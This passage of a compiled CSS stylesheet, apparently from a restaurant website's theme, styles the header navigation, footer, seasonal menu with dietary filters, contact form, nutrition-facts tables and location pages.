  content: "\35";
}

/* line 114, ../scss/_global.scss */
.hide {
  display: none !important;
}

@media screen and (min-width: 769px) {
  /* line 119, ../scss/_global.scss */
  .desktop-hide {
    display: none !important;
  }
}
@media screen and (max-width: 768px) {
  /* line 125, ../scss/_global.scss */
  .divi-overide-grid-row .divi-overide-grid-col-md-2 {
    width: 100% !important;
  }

  /* line 129, ../scss/_global.scss */
  .mobile-md-pad-bot-lg {
    padding-bottom: 100px !important;
  }

  /* line 132, ../scss/_global.scss */
  .mobile-md-order-2 {
    order: 2;
  }

  /* line 135, ../scss/_global.scss */
  .mobile-md-hide {
    display: none !important;
  }
}
@font-face {
  font-family: 'CircularBold';
  src: url("../fonts/CircularStd-Bold.otf") format("opentype");
}
@font-face {
  font-family: 'CircularBook';
  src: url("../fonts/CircularStd-Book.otf") format("opentype");
}
@font-face {
  font-family: 'BarcelonaMedium';
  src: url("../fonts/ITC-BarcelonaITCStd-Medium.otf") format("opentype");
}
@font-face {
  font-family: 'BuckweatRegular';
  src: url("../fonts/TomChalky-BuckwheatTCScript-Regular.otf") format("opentype");
}
/* line 3, ../scss/_header.scss */
#overlay {
  background-color: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: fixed;
  display: none;
  z-index: 10;
}

/* line 18, ../scss/_header.scss */
#rewards-link {
  position: fixed;
  cursor: pointer;
  left: 20px;
  top: 20px;
  right: inherit;
  bottom: inherit;
  z-index: 9999;
}

/* line 30, ../scss/_header.scss */
.sub-menu {
  overflow: hidden;
  transition: max-height 0.5s ease-in-out, padding-top 0.5s ease-in-out;
  height: auto;
  display: flex;
  justify-content: space-around;
  width: 80vw;
  position: absolute;
  left: 10vw;
  margin-top: 16px;
  padding-top: 0px;
  max-height: 0px;
}

/* line 44, ../scss/_header.scss */
.menu-item-has-children:hover > .sub-menu, .sub-menu:hover, .current-menu-parent > .sub-menu {
  padding-top: 16px;
  padding-bottom: 36px;
  max-height: 16px;
  border-top: 2px solid;
}

/* line 51, ../scss/_header.scss */
#menu-menu-1 {
  color: #1a4633;
  text-align: center;
  text-transform: uppercase;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  width: 70%;
  margin: auto;
  z-index: 1000;
}
/* line 62, ../scss/_header.scss */
#menu-menu-1 li {
  transition: padding-bottom 0.5s ease-in-out;
  height: 16px;
}
/* line 66, ../scss/_header.scss */
#menu-menu-1 li a {
  color: #1a4633;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 72, ../scss/_header.scss */
#menu-menu-1 li a:hover {
  color: #d0dcbc;
}
/* line 76, ../scss/_header.scss */
#menu-menu-1 li a:active {
  color: #8f8f8f;
}

/* line 84, ../scss/_header.scss */
#menu-menu-1 > .menu-item-has-children:hover, .current-menu-parent {
  padding-bottom: 36px;
}

/* line 88, ../scss/_header.scss */
header {
  margin-bottom: 36px;
  z-index: 3;
}

/* line 93, ../scss/_header.scss */
.name {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
/* line 97, ../scss/_header.scss */
.name img {
  width: 25%;
  max-width: 400px;
}

/* line 103, ../scss/_header.scss */
#menu-menu-1 > .current-menu-item > a, #menu-menu-1 > .current-menu-parent > a {
  color: #8f8f8f;
}

/* line 109, ../scss/_header.scss */
#hamburger {
  display: none;
  width: 50px;
  height: auto;
  margin-top: 10px;
  margin-bottom: 20px;
  z-index: 999;
}

/* line 118, ../scss/_header.scss */
.hamburger-bar {
  background-color: #1a4633;
  width: 100%;
  height: 5px;
  margin: 6px 0;
  transition: 0.4s;
}

@media only screen and (max-width: 960px) {
  /* line 130, ../scss/_header.scss */
  header {
    margin-bottom: 0px;
  }

  /* line 133, ../scss/_header.scss */
  .name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: 20px;
  }
  /* line 137, ../scss/_header.scss */
  .name img {
    width: auto;
    max-width: 60%;
  }

  /* line 143, ../scss/_header.scss */
  #hamburger {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }

  /* line 149, ../scss/_header.scss */
  #rewards-link {
    display: none;
  }

  /* line 153, ../scss/_header.scss */
  .title-area {
    display: flex;
    justify-content: space-around;
    padding-left: 15px;
    padding-right: 30px;
    background-color: white;
    position: relative;
    z-index: 10;
  }

  /* line 162, ../scss/_header.scss */
  #menu-menu-1 {
    text-align: left;
    position: absolute;
    right: 0;
    top: auto;
    width: 90%;
    display: none;
    border-top: solid;
  }

  /* line 172, ../scss/_header.scss */
  header .menu-item {
    background-color: white;
  }

  /* line 176, ../scss/_header.scss */
  #menu-menu-1 li {
    border-bottom: 1px solid;
    vertical-align: middle;
    padding-top: 20px;
    padding-bottom: 20px;
    height: auto;
  }
  /* line 182, ../scss/_header.scss */
  #menu-menu-1 li a {
    margin-left: 20px;
  }

  /* line 187, ../scss/_header.scss */
  #menu-menu-1 .sub-menu li {
    padding-top: 30px;
    padding-bottom: 0px;
    background-color: #d0dcbc;
    padding-left: 15px;
    border-bottom: none;
  }
  /* line 195, ../scss/_header.scss */
  #menu-menu-1 .sub-menu li a {
    margin-left: 30px;
  }

  /* line 201, ../scss/_header.scss */
  .sub-menu {
    overflow: auto;
    height: auto;
    display: block;
    width: 100%;
    position: static;
    left: auto;
    margin-top: 0px;
    padding-top: 0px;
    max-height: 0px;
    border-top: 2px solid transparent;
  }

  /* line 215, ../scss/_header.scss */
  .menu-item-has-children:hover > .sub-menu, .sub-menu:hover, .current-menu-item > .sub-menu, .current-menu-parent > .sub-menu {
    padding-top: 0;
    max-height: 300px;
    border-top: 1px solid;
    padding-bottom: 30px;
    background-color: #d0dcbc;
    margin-top: 20px;
  }

  /* line 224, ../scss/_header.scss */
  #menu-menu-1 > .menu-item-has-children:hover, #menu-menu-1 .current-menu-ancestor {
    padding-bottom: 0px;
  }

  /* line 230, ../scss/_header.scss */
  #menu-menu-1 li a:hover {
    color: #1a4633;
  }
  /* line 234, ../scss/_header.scss */
  #menu-menu-1 li a:active {
    color: #1a4633;
  }

  /* line 240, ../scss/_header.scss */
  #menu-menu-1 li.current-menu-item.menu-item-has-children, #menu-menu-1 > .current-menu-ancestor, .current-menu-item {
    padding-bottom: 0px;
  }
}
/* line 1, ../scss/_footer.scss */
footer {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: white;
  background-color: #1a4633;
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 12px;
  padding-top: 32px;
  padding-bottom: 32px;
}
/* line 12, ../scss/_footer.scss */
footer ul {
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
}
/* line 19, ../scss/_footer.scss */
footer .icon {
  font-size: 16px;
  display: block;
}
/* line 28, ../scss/_footer.scss */
footer a {
  color: white;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 34, ../scss/_footer.scss */
footer a:hover {
  color: #d0dcbc;
}
/* line 38, ../scss/_footer.scss */
footer .large-7 {
  display: flex;
  justify-content: center;
  margin-bottom: 16px;
}
/* line 44, ../scss/_footer.scss */
footer .menu-footer-menu-container {
  width: 40%;
  order: 0;
}
/* line 49, ../scss/_footer.scss */
footer #rights-reserved {
  font-size: 10px;
}
/* line 53, ../scss/_footer.scss */
footer #social-icons {
  width: 7%;
  display: flex;
  justify-content: space-around;
  order: 1;
}

@media only screen and (max-width: 1600px) {
  /* line 65, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    width: 50%;
  }
}
@media only screen and (max-width: 1250px) {
  /* line 73, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    width: 70%;
  }
  /* line 76, ../scss/_footer.scss */
  footer #social-icons {
    width: 10%;
  }
}
@media only screen and (max-width: 920px) {
  /* line 83, ../scss/_footer.scss */
  footer {
    font-size: 10px;
  }
  /* line 85, ../scss/_footer.scss */
  footer .icon {
    font-size: 14px;
  }
  /* line 89, ../scss/_footer.scss */
  footer #rights-reserved {
    font-size: 8px;
  }
}
@media only screen and (max-width: 775px) {
  /* line 98, ../scss/_footer.scss */
  footer .large-7 {
    flex-direction: column;
  }
  /* line 102, ../scss/_footer.scss */
  footer #social-icons {
    order: 0;
    margin: auto;
    border-bottom: solid;
    margin-bottom: 16px;
    width: 50%;
    border-width: 1px;
    padding-bottom: 4px;
    justify-content: space-around;
  }
  /* line 113, ../scss/_footer.scss */
  footer .menu-footer-menu-container {
    order: 1;
    margin: auto;
  }
  /* line 119, ../scss/_footer.scss */
  footer ul {
    flex-direction: column;
  }
  /* line 123, ../scss/_footer.scss */
  footer .icon {
    font-size: 24px;
    margin-bottom: 8px;
  }
  /* line 130, ../scss/_footer.scss */
  footer li {
    font-size: 14px;
    margin-bottom: 12px;
  }
  /* line 135, ../scss/_footer.scss */
  footer #rights-reserved {
    font-size: 10px;
  }
}
/* line 1, ../scss/_menu.scss */
#seasonal-dropdown {
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: #FAFAFA;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  line-height: normal;
  padding: 0.5rem;
  border-radius: 0;
  height: 2.3125rem;
  margin-top: 20px;
}

/* line 20, ../scss/_menu.scss */
.hero-seasonal .overlay img {
  width: 100%;
  max-width: unset;
}

/* line 25, ../scss/_menu.scss */
.menu-page .dietry-facts-filter.seasonal-facts .dietary-facts {
  padding-top: 15px;
}

/* line 29, ../scss/_menu.scss */
.dietary-fact {
  border: none;
  font-size: 16px !important;
  line-height: 2em;
  width: auto;
  display: block;
  text-align: left;
  border-radius: 50%;
  letter-spacing: 0;
}
/* line 38, ../scss/_menu.scss */
.dietary-fact.blue {
  border-color: #70c5e7;
  color: #70c5e7;
}
/* line 42, ../scss/_menu.scss */
.dietary-fact.green {
  border-color: #1a4633;
  color: #1a4633;
}
/* line 46, ../scss/_menu.scss */
.dietary-fact.orange {
  border-color: #c49b82;
  color: #c49b82;
}
/* line 50, ../scss/_menu.scss */
.dietary-fact.purple {
  border-color: #bc9dc4;
  color: #bc9dc4;
}
/* line 54, ../scss/_menu.scss */
.dietary-fact.red {
  border-color: #e76956;
  color: #e76956;
}

/* line 59, ../scss/_menu.scss */
.menu-page {
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  line-height: 20px;
}
/* line 64, ../scss/_menu.scss */
.menu-page .location {
  margin-bottom: 0;
}
/* line 67, ../scss/_menu.scss */
.menu-page h1.title {
  color: #154733;
  font-size: 36px;
  line-height: 32px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: inline-block;
}
/* line 74, ../scss/_menu.scss */
.menu-page h1.title .title-underline {
  border-bottom: 15px solid #d1ddbc;
  display: block;
  width: 100%;
  margin-top: -14px;
}
/* line 82, ../scss/_menu.scss */
.menu-page h2.menu-item-name a {
  color: #154733;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-decoration: none;
  transition: color 0.5s;
}
/* line 90, ../scss/_menu.scss */
.menu-page .menu-items-row .daily-soups > .diet-sort-item {
  color: #8f8f8f;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  flex-grow: unset;
  font-size: 12px;
  box-sizing: border-box;
  flex-basis: unset;
  margin-top: 10px;
}
/* line 98, ../scss/_menu.scss */
.menu-page .menu-items-row .daily-soups > .diet-sort-item .dietary-fact {
  font-size: 12px !important;
  line-height: 24px;
  width: 24px;
}
/* line 106, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-top: 0;
  padding-top: 40px;
  padding-bottom: 40px;
}
/* line 113, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .sort-by {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 3px;
}
/* line 118, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
  color: #8f8f8f;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  flex-grow: unset;
  font-size: 18px;
  box-sizing: border-box;
  flex-basis: unset;
}
/* line 125, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red {
  visibility: hidden;
}
/* line 127, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red.checked {
  visibility: visible;
  background-position: -96px 0;
}
/* line 132, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name {
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0;
}
/* line 136, ../scss/_menu.scss */
.menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name:hover {
  cursor: pointer;
}
/* line 145, ../scss/_menu.scss */
.menu-page .menu-items-row-1 .isotope-grid .isotope-item {
  border-left: 0 !important;
  border-right: 0 !important;
}
/* line 151, ../scss/_menu.scss */
.menu-page .menu-items-row {
  border-bottom: 2px solid #154733;
  margin-bottom: 20px;
}
/* line 155, ../scss/_menu.scss */
.menu-page .isotope-grid {
  margin-bottom: 30px;
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
/* line 161, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item {
  width: 50%;
  position: static !important;
  box-sizing: border-box;
}
/* line 166, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item:nth-child(even) .isotope-item-inner {
  margin-left: auto;
}
/* line 170, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item:nth-child(odd) {
  border-left: 0;
  border-right: 1px solid #154733;
}
/* line 174, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner {
  width: 90%;
  max-width: 420px;
}
/* line 177, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title {
  display: flex;
  align-items: flex-end;
}
/* line 180, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title .dietary-fact-container {
  display: flex;
}
/* line 183, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title p {
  font-size: 18px;
}
/* line 186, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2 {
  font-size: 18px;
  margin-top: 26px;
  border-bottom: solid 1.5px;
  transition: color 0.5s;
}
/* line 192, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2:hover {
  color: #d1ddbc;
}
/* line 194, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .menu-item-title h2:hover a {
  color: #d1ddbc;
}
/* line 201, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item .isotope-item-inner .dietary-fact {
  margin-top: 16px;
  margin-left: 14px;
}
/* line 207, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"] {
  border: 0;
}
/* line 209, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"] .isotope-item-inner {
  margin-left: 0;
}
/* line 212, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"][style*="left: 0px"] {
  border-right: 1px solid #154733;
}
/* line 216, ../scss/_menu.scss */
.menu-page .isotope-grid .isotope-item[style*="position: absolute"]:not([style*="left: 0px"]) .isotope-item-inner {
  margin-left: auto;
}

@media screen and (max-width: 1024px) {
  /* line 225, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts {
    padding-bottom: 40px;
  }
  /* line 227, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
    width: 33.33%;
    margin-bottom: 15px;
  }
  /* line 230, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item.sort-by {
    padding-left: 28px;
  }
}
@media screen and (max-width: 768px) {
  /* line 239, ../scss/_menu.scss */
  .menu-page h1.title {
    letter-spacing: 2px;
  }
  /* line 242, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item {
    width: 50%;
  }
  /* line 245, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item {
    width: 100%;
    border: 0 !important;
  }
  /* line 248, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item:nth-child(even) .isotope-item-inner {
    margin-left: 0;
  }
  /* line 251, ../scss/_menu.scss */
  .menu-page .isotope-grid .isotope-item .isotope-item-inner {
    width: 100%;
    max-width: 500px;
  }
}
@media screen and (max-width: 480px) {
  /* line 261, ../scss/_menu.scss */
  .menu-page h1.title {
    display: block;
  }
  /* line 263, ../scss/_menu.scss */
  .menu-page h1.title .title-underline {
    margin-top: 0;
    border-bottom-width: 10px;
  }
  /* line 269, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item.sort-by {
    padding-left: 18px;
  }
  /* line 272, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red {
    margin-right: 2px;
    width: 16px;
    height: 16px;
  }
  /* line 276, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .icheckbox_square-red.checked {
    background-position: -99px -2px;
  }
}
@media screen and (max-width: 400px) {
  /* line 285, ../scss/_menu.scss */
  .menu-page .dietry-facts-filter .dietary-facts .diet-sort-item .name {
    font-size: 11px;
  }
}
/* line 1, ../scss/_contact.scss */
#gform_1 {
  width: 60%;
  margin: 0 auto;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 7, ../scss/_contact.scss */
#gform_1 .gform_heading {
  margin-bottom: 32px;
}
/* line 9, ../scss/_contact.scss */
#gform_1 .gform_heading .gform_title {
  color: #1a4633;
  font-size: 32px;
  text-transform: uppercase;
}
/* line 16, ../scss/_contact.scss */
#gform_1 .gform_body {
  color: #1a4633;
  font-size: 14px;
  line-height: 1.3em;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 23, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li {
  margin-bottom: 24px;
  width: 100%;
}
/* line 24, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container {
  margin-top: 7px;
}
/* line 26, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container input {
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 33, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container textarea {
  width: 100%;
  font-size: 0.875rem;
  padding: 0.5rem;
  box-sizing: border-box;
}
/* line 39, ../scss/_contact.scss */
#gform_1 .gform_body #gform_fields_1 li .ginput_container select {
  background-color: white;
  width: 100%;
  font-size: 0.875rem;
  height: 2.3125rem;
  padding: 0.5rem;
  box-sizing: border-box;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  border-radius: 0;
  color: rgba(0, 0, 0, 0.5);
}
/* line 59, ../scss/_contact.scss */
#gform_1 .gform_footer #gform_submit_button_1 {
  width: 100%;
  background-color: #1a4633;
  color: white;
  outline: none;
  border: none;
  font-size: 18px;
  padding: 10px;
  text-transform: uppercase;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

@media only screen and (max-width: 960px) {
  /* line 74, ../scss/_contact.scss */
  #gform_1 {
    width: 80%;
  }
}
/* line 1, ../scss/_products.scss */
.product, .nutritional-fact-v2 {
  max-width: 1080px;
  margin-left: auto;
  margin-right: auto;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/* line 10, ../scss/_products.scss */
.product h1 {
  font-size: 32px;
  color: #154733;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 16px;
  text-transform: uppercase;
}
/* line 19, ../scss/_products.scss */
.product p {
  color: #154733;
  font-size: 16px;
  line-height: 2.0em;
}
/* line 24, ../scss/_products.scss */
.product span {
  margin-right: 1%;
}

/* line 29, ../scss/_products.scss */
.serving-size {
  grid-area: serving-size;
  border-bottom: 5px solid #154733;
}

/* line 33, ../scss/_products.scss */
.calories {
  grid-area: calories;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 42, ../scss/_products.scss */
.nutrition-items-1 {
  grid-area: items1;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 50, ../scss/_products.scss */
.nutrition-items-2 {
  grid-area: items2;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 57, ../scss/_products.scss */
.vitamins-1 {
  grid-area: vitamins-1;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
  padding-left: 10px;
}

/* line 65, ../scss/_products.scss */
.vitamins-2 {
  grid-area: vitamins-2;
  padding: 10px 0;
  border-bottom: 3px solid #154733;
}

/* line 72, ../scss/_products.scss */
#nutritonal-facts-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: auto;
  grid-template-areas: "serving-size serving-size" "calories calories" "items1 items2" "vitamins-1 vitamins-2";
  line-height: 1.4em;
}

/* line 87, ../scss/_products.scss */
.nutritional-fact-v2 {
  margin-top: 30px;
  margin-bottom: 45px;
}

/* line 91, ../scss/_products.scss */
.nutritional-fact-header {
  width: 100%;
  height: 40px;
  margin-bottom: 0px;
}

/* line 96, ../scss/_products.scss */
.nutritional-fact-v2 header .nutritional-fact-title {
  margin: 0px;
  text-transform: uppercase;
  font-size: 1.5em;
  line-height: 2.1em;
  color: #154733;
}

/* line 104, ../scss/_products.scss */
.nutritional-fact-table {
  width: 60%;
  border: none;
  background: none;
}

/* line 109, ../scss/_products.scss */
.nutritional-fact-table tr th,
.nutritional-fact-table tr td {
  width: 50%;
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 1.4em;
}

/* line 116, ../scss/_products.scss */
.nutritional-fact-table tbody tr {
  background: none;
}

/* line 119, ../scss/_products.scss */
.nutritional-fact-table thead th {
  font-size: 1.2125em;
  padding: 10px 0px 5px 0px;
  background: none;
}

/* line 124, ../scss/_products.scss */
.nutritional-fact-v2 .first-row {
  border-top: 5px solid black;
  border-bottom: 3px solid black;
  padding: 5px 0px;
}

/* line 129, ../scss/_products.scss */
.border-right {
  border-right: 2px solid #154733;
}

/* line 132, ../scss/_products.scss */
.left-padding {
  padding-left: 10px;
}

/* line 135, ../scss/_products.scss */
.right-padding {
  padding-right: 35px;
}

/* line 138, ../scss/_products.scss */
.float-right {
  float: right;
}

/* line 141, ../scss/_products.scss */
.margin-bottom {
  margin-bottom: 5px;
}

/* line 144, ../scss/_products.scss */
.left-padding-15 {
  padding-left: 15px;
}

/* line 147, ../scss/_products.scss */
.vertical-baseline {
  vertical-align: baseline;
}

/* line 150, ../scss/_products.scss */
.border-bottom {
  border-bottom: 3px solid black;
}

/* line 153, ../scss/_products.scss */
.nutritional-fact-v2 .serving-size {
  font-size: 0.875rem;
  font-weight: normal;
  padding-bottom: 8px;
}

@media only screen and (max-width: 960px) {
  /* line 162, ../scss/_products.scss */
  .product, .nutritional-fact-v2 {
    margin-left: 20px;
  }

  /* line 166, ../scss/_products.scss */
  .nutritional-fact-v2 {
    margin-right: 20px;
  }
}
@media only screen and (max-width: 500px) {
  /* line 174, ../scss/_products.scss */
  #nutritonal-facts-grid {
    display: block;
  }

  /* line 177, ../scss/_products.scss */
  .border-right {
    border-right: none;
  }

  /* line 181, ../scss/_products.scss */
  .nutrition-items-1, .vitamins-1 {
    border-bottom: none;
    padding-bottom: 0px;
  }

  /* line 185, ../scss/_products.scss */
  .nutrition-items-2, .vitamins-2 {
    padding-top: 0px;
  }

  /* line 190, ../scss/_products.scss */
  .nutritional-fact-header {
    height: auto;
  }

  /* line 195, ../scss/_products.scss */
  .nutritional-fact-v2 header .nutritional-fact-title {
    line-height: auto;
  }
}
/* line 1, ../scss/_locations.scss */
.restaurant-name {
  grid-area: name;
}

/* line 4, ../scss/_locations.scss */
.restaurant-pic {
  grid-area: pic;
}

/* line 7, ../scss/_locations.scss */
.restaurant-address {
  grid-area: address;
}

/* line 10, ../scss/_locations.scss */
.restaurant-hours {
  grid-area: hours;
}

/* line 14, ../scss/_locations.scss */
.restaurant-holiday-hours {
  grid-area: holiday;
}

/* line 24, ../scss/_locations.scss */
.special-button-container {
  grid-area: special;
}

/* line 28, ../scss/_locations.scss */
.pdf-button-container {
  grid-area: pdf;
}

/* line 32, ../scss/_locations.scss */
.order-button-container {
  grid-area: order;
}

/* line 36, ../scss/_locations.scss */
.location-page-buttons {
  display: flex;
  justify-content: space-between;
}
/* line 40, ../scss/_locations.scss */
.location-page-buttons a.locations-buttons.button {
  width: 100%;
}

/* line 46, ../scss/_locations.scss */
.overlay img {
  max-width: 340px;
}

/* line 51, ../scss/_locations.scss */
.location.page-location-template {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
  align-items: center;
}
/* line 56, ../scss/_locations.scss */
.location.page-location-template .slick-slider {
  max-width: 540px;
}
/* line 59, ../scss/_locations.scss */
.location.page-location-template .columns.medium-6 {
  box-sizing: border-box;
}
/* line 63, ../scss/_locations.scss */
.location.page-location-template div.overlay a {
  display: block;
}
/* line 66, ../scss/_locations.scss */
.location.page-location-template div.overlay img {
  width: 100%;
  max-width: 540px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

/* line 76, ../scss/_locations.scss */
.location {
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  grid-template-rows: auto;
  grid-template-areas: "name name name name" "pic address hours holiday" "pic special pdf order";
  grid-column-gap: 30px;
  margin-bottom: 70px;
  color: #154733;
  font-family: "CircularBook", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/* line 89, ../scss/_locations.scss */
.location .details p a.map {
  display: inline-block;
  padding: 25px 0 18px 0;
  margin-top: 0px;
}
/* line 97, ../scss/_locations.scss */
.location h1 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  line-height: 32px;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 20px;
}
/* line 104, ../scss/_locations.scss */
.location h1 a {
  text-decoration: none;
  color: #154733;
}
/* line 110, ../scss/_locations.scss */
.location h2 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 22px;
}
/* line 117, ../scss/_locations.scss */
.location h3 {
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 18px;
  line-height: 22px;
}
/* line 123, ../scss/_locations.scss */
.location h3 a {
  text-decoration: none;
  color: #154733;
}
/* line 129, ../scss/_locations.scss */
.location p {
  font-size: 16px;
  line-height: 22px;
}
/* line 132, ../scss/_locations.scss */
.location p a {
  text-decoration: none;
  color: #154733;
}
/* line 138, ../scss/_locations.scss */
.location .map {
  margin-top: 16px;
}
/* line 142, ../scss/_locations.scss */
.location .locations-buttons {
  font-size: 18px;
  color: #fff;
  letter-spacing: 3px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 8px 11px;
  line-height: 26px;
  display: inline-block;
  text-transform: uppercase;
  width: 80%;
  margin-top: 20px;
  text-decoration: none;
  text-align: center;
}
/* line 157, ../scss/_locations.scss */
.location .locations-buttons.button-specials {
  background-color: #154733;
}
/* line 160, ../scss/_locations.scss */
.location .locations-buttons.button-menu {
  background-color: #e35d63;
}
/* line 164, ../scss/_locations.scss */
.location .locations-buttons.button-order {
  background-color: #70c5e7;
}

@media screen and (max-width: 960px) {
  /* line 172, ../scss/_locations.scss */
  .locations-page {
    margin-top: 30px;
  }

  /* line 178, ../scss/_locations.scss */
  .location {
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: auto;
    grid-template-areas: "name name name" "pic pic pic" "address hours holiday" "special pdf order";
    grid-column-gap: 0px;
  }

  /* line 190, ../scss/_locations.scss */
  .overlay img {
    width: 70%;
    max-width: 960px;
    margin-bottom: 16px;
  }
}
@media screen and (max-width: 620px) {
  /* line 198, ../scss/_locations.scss */
  .location-page-buttons {
    display: block;
  }
  /* line 200, ../scss/_locations.scss */
  .location-page-buttons a.locations-buttons.button {
    width: unset;
  }

  /* line 206, ../scss/_locations.scss */
  .location {
    grid-template-columns: 1fr;
    grid-template-rows: auto;
    grid-template-areas: "name  " "pic " "address " "hours " "holiday" "special" "pdf" "order";
    grid-column-gap: 0px;
  }
  /* line 220, ../scss/_locations.scss */
  .location br {
    display: none;
  }
  /* line 224, ../scss/_locations.scss */
  .location .locations-buttons {
    width: unset;
  }

  /* line 230, ../scss/_locations.scss */
  .overlay img {
    width: 100%;
    margin-bottom: 16px;
  }

  /* line 236, ../scss/_locations.scss */
  .map, .restaurant-hours {
    margin-bottom: 16px;
  }
}
/* line 1, ../scss/_soup-email.scss */
#soup-email {
  width: 60%;
  margin: 0 auto;
  margin-bottom: 50px;
  font-family: "CircularBold", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #1a4633;
}
/* line 7, ../scss/_soup-email.scss */
#soup-email h1 {
  font-size: 32px;
  text-transform: uppercase;
  margin-bottom: 32px;
}
/* line 12, ../scss/_soup-email.scss */
#soup-email h2 {
  margin-bottom: 14px;
}
/* line 15, ../scss/_soup-email.scss */
#soup-email p {
  font-size: 14px;
  line-height: 1.3em;
